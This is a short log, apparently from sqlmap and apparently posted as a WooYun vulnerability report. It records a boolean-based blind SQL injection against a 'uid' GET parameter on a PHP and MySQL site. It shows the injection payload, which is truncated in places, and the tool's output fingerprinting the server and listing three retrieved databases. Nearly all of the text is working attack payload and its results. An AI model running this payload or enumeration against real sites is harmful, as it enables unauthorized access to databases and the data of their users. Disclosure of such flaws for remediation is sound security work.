 ---
Parameter: uid (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: uid=(SELECT (CASE WHEN (5932=5932) THEN 5932 ELSE 5932*(SELECT 5932 FROM INFORMATION_SCHEMA.CHARACTER_S
END))
---
[16:16:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0
[16:16:14] [INFO] fetching database names
[16:16:14] [INFO] fetching number of databases
[16:16:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
val
[16:16:14] [INFO] retrieved:
[16:16:14] [INFO] heuristics detected web page charset 'ascii'
[16:16:14] [WARNING] reflective value(s) found and filtering out
3
[16:16:15] [INFO] retrieved: information_schema
[16:16:37] [INFO] retrieved: bbs
[16:16:41] [INFO] retrieved: test
available databases [3]:
[*] bbs
[*] information_schema
[*] test
www.wooyun.org